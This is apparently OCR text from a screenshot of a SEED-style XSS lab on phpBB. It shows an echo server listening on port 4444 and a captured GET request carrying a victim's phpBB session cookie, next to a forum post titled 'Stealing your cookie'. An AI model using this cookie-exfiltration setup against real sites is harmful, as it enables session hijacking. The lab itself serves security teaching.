 2:14/2:29
Do you want Firefox to remember
Not Now
seed@seed-desktop: ~/Desktop/echoserver
File Edit View Terminal Help
seed@seed-desktop:~/Desktop/echoserver$ ./echoserv 4444 &
[1] 13555
seed@seed-desktop:~/Desktop/echoserver$ telnet localhost 4444
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
a
a
a
Connection closed by foreign host.
seed@seed-desktop:~/Desktop/echoserver$ GET /?c=phpbb2mysql_t=a%3A32%3A%7Bi%3A7%
3Bi%3A1283172181%3Bi%3A8%3Bi%3A1283172281%3Bi%3A9%3Bi%3A1283172408%3Bi%3A10%3Bi%
3A1283172387%3Bi%3A11%3Bi%3A1283172362%3Bi%3A12%3Bi%3A1283172356%3Bi%3A13%3Bi%3A
1283172289%3Bi%3A14%3Bi%3A1283172351%3Bi%3A15%3Bi%3A1283172323%3Bi%3A16%3Bi%3A12
83172317%3Bi%3A17%3Bi%3A1283172260%3Bi%3A18%3Bi%3A1283172249%3Bi%3A19%3Bi%3A1283
172238%3Bi%3A20%3Bi%3A1283172194%3Bi%3A21%3Bi%3A1283172093%3Bi%3A22%3Bi%3A128317
2086%3Bi%3A23%3Bi%3A1283172074%3Bi%3A24%3Bi%3A1283172067%3Bi%3A25%3Bi%3A12831720
59%3Bi%3A26%3Bi%3A1283172081%3Bi%3A27%3Bi%3A1283172231%3Bi%3A28%3Bi%3A1283172244
%3Bi%3A29%3Bi%3A1283172255%3Bi%3A30%3Bi%3A1283172308%3Bi%3A31%3Bi%3A1283172296%3
Bi%3A32%3Bi%3A1283172302%3Bi%3A6%3Bi%3A1283172376%3Bi%3A5%3Bi%3A1283172413%3Bi%3
A33%3Bi%3A1283172716%3Bi%3A34%3Bi%3A1283173189%3Bi%3A35%3Bi%3A1283174324%3Bi%3A3
6%3Bi%3A1283225560%3B%7D; HTTP/1.1
phpbb
creating communities
Stealing your cookie
newtopic postreply phpBB
next topic
Author
Attacker
Posted: Tue A
quote
Can you see
Joined: 30 Aug 2010
Posts: 3
Back to top profile
Display posts from previous: All Posts Oldest First Go
Find: setRe Previous Next Highlight all Match case
Done
XSS.pdf [root@s... [lo: Capt... phpBB o... [Live HT... [a.html (... seed@s...